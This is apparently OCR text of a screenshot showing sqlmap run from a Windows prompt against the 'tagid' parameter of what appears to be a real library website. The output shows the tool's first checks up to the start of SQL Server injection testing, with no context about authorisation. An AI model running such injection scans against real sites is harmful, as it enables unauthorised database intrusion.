 C:\Python27\sqlmap>sqlmap.py -u "http:// /wsbgt/Web/CatalogList
Public.aspx?tagid=04" --dbms=mssql
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:13:27
[22:13:27] [INFO] testing connection to the target URL
[22:13:27] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:13:27] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:13:29] [INFO] target URL is stable
[22:13:29] [INFO] testing if GET parameter 'tagid' is dynamic
[22:13:30] [INFO] confirming that GET parameter 'tagid' is dynamic
[22:13:30] [INFO] GET parameter 'tagid' is dynamic
[22:13:30] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap got a 302 redirect to 'http://www.wflib.com:8090/wsbgt/GenericErrorPage.h
tm'. Do you want to follow? [Y/n] n
[22:13:33] [WARNING] reflective value(s) found and filtering out
[22:13:34] [ERROR] possible integer casting detected (e.g. "$tagid=intval($_REQU
EST['tagid'])") at the back-end web application
do you want to skip those kind of cases (and save scanning time)? [y/N] n
[22:13:36] [INFO] testing for SQL injection on GET parameter 'tagid'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y